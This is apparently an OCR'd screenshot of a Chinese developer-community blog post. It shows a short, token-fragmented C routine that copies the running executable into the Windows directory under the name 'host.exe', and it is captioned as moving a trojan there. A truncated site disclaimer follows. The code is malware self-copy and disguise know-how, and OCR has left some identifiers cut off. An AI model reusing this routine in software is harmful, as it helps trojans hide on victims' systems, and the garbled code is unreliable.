
void
CopyFilesToWindowsDir
(
)
{
    char srcPath
[
MAX_PATH
]
,
 destPath
[
MAX_P
GetModuleFileName
(
NULL
,
 srcPath
,
MAX_P
SHGetSpecialFolderPath
(
NULL
,
 destPath
,
strcat
(
destPath
,
"\\host.exe"
)
;
CopyFile
(
srcPath
,
 destPath
,
FALSE
)
;
}
int 
main
(
int argc
,
 char 
*
argv
[
]
)
{
CopyFilesToWindowsDir
(
)
;
}
运行后将木马转移到了c:/windows目录下，改名为host.exe
【声明】本内容来自华为云开发者社区博主，不代表华为云及
华为云开发者社区的观点和立场。转载时必须标注文章的来源
（华为云社区）、文章链接、文章作者等基本信息，否则作者